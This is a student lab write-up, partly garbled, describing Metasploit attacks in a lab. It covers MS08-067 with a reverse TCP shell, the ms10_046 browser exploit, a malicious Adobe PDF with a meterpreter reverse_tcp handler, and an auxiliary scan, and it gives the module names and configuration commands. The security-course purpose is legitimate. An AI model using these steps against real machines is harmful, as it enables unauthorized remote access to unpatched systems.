20155206 Exp5 MSF基礎應用

20155206 Exp5 MSF基礎應用

基礎問題

、 用本身的話解釋什麼是exploit,payload,encodeshell

、 exploit:這個詞自己只是利用,可是它在黑客眼裏就是漏洞利用。有漏洞不必定就有Exploit(利用)。有Exploit就確定有漏洞。可是對我來講這個詞就是一個簡單的指令執行詞,就是個指令代碼,並無什麼特別的,就是咱們須要在MSF中進行執行了,敲一下就好。windows

、 payload:其實吧我對這個詞理解不深,就感受是咱們的惡意代碼要在靶機中能夠作的事情,其實就是咱們生產的惡意代碼具體能夠幹什麼。api

、 encode:在咱們學習了英語後咱們都知道「en」是一個動詞,因此encode就是對於咱們以前的惡意代碼進行一個再編譯的過程,達到咱們的目的——免殺瀏覽器

主動攻擊實踐,MS08-067

、老套路,使用萬能的msfconsole進入msf終端

、 輸入search MS08-067檢索當前系統可用的ms08_067漏洞模塊

、輸入use exploit/windows/smb/ms08_067_netapi使用exploit/windows/smb/ms08_067_netapi這個模塊的漏洞

、 選擇完後可使用show payloads查看模塊

、 輸入set payload generic/shell_reverse_tcp獲取靶機的shell

、 選擇完後可使用show payloads查看模塊的當前配置,找到須要配置的項(在REQUEST下寫有YES的項,而且是空配的)

、 可知須要配置RHOST與LHOST兩項,RPORT, LPORT爲端口號,可使用默認配置,或者本身設置。

輸入

set RHOST 192.168.92.123(靶機ip) set LHOST 192.168.92.128(攻擊者ip)

完成配置,能夠再次輸入show options查看當前配置

、 exploit就能夠監聽了

、 第一次監聽出現失敗,緣由是被靶機防火牆拒絕接入,關了就行了session

針對瀏覽器的攻擊,ms10_046

、 選擇一個漏洞去攻擊,我選的是ms10_046

、 輸入search ms10_046尋找可使用的模塊,發現少的可憐,只有兩個

、 輸入use exploit/windows/browser/ms10_046_shortcut_icon_dllloader對瀏覽器進行攻擊

、 以後基本與實驗一相同,很少說

、 在輸入exploit生成一個URL地址後,在靶機(windows)端使用IE瀏覽器訪問這個地址,出現以下圖

、 kali端顯示回連信息

、 輸入session -i 1,接入ID爲1的鏈接,輸入shell,獲取成功

tcp

tcp

針對客戶端的攻擊

、 search adobe搜索相應模塊



、 選擇本身想要攻擊的模塊use XXXXX我使用的是

學習

學習

、 set payload windows/meterpreter/reverse_tcp,設置所用荷載

、 ·show options查看配置信息  、 完成配置並輸入exploit`,成功生成了一個pdf文件3d

、 輸入use exploit/multi/handler,進入監聽,並設置監聽端口,主機號

、 將所生成的PDF文件移入靶機後打開

code

code

成功回連!!!blog

輔助模塊應用

、 輸入show auxiliary,查看可用輔助模塊

後面還有一大堆·~~~

、 實在難找到一個其餘人沒用過的,並且還能使用的,隨便選擇一個吧

決定就是你了 http文件檢索

、 show options查看配置,並完成它

、 exploit監聽它

毫無心外地成功了

實驗感想

、 咱們這個的實驗是用已經被修補的漏洞,而後咱們只是在前人的基礎上感覺了一把經過微軟漏洞進行的攻擊的感受,只要咱們平時及時下載補丁,修補咱們的漏洞,其實黑客是很難對咱們進行漏洞的滲透攻擊的,感受此次實驗的實際步驟應該是先進行局域網內的端口掃描,得到目標靶機的IP地址,以後進行主動攻擊,得到目標機的權限,以後或是傳輸到靶機生產的PDF文件,或是將靶機的瀏覽器主頁換成咱們的釣魚網頁都是能夠的。

- 1. Exp5 MSF基礎應用 20164314

- 2. 20155325 Exp5 MSF基礎應用

- 3. EXP5 MSF基礎應用

- 4. Exp5 MSF基礎應用

- 5. Exp5:MSF基礎應用

- 6. 20155220 Exp5 MSF基礎應用

- 7. 2018-2019 20165226 Exp5 MSF基礎應用

- 8. Exp5 MSF基礎應用 20164313 杜桂鑫

- 9. 20164305 徐廣皓 Exp5 MSF基礎應用

- 10. Exp5 MSF基礎應用 20154301仉鑫燁

- 更多相關文章...

- • 互聯網系統應用架構基礎分析 - 紅包項目實戰

- • Kotlin 基礎語法 - Kotlin 教程

- • TiDB 在摩拜單車在線數據業務的應用和實踐

- • Kotlin學習(二)基本類型

-

每一个你不满意的现在,都有一个你没有努力的曾经。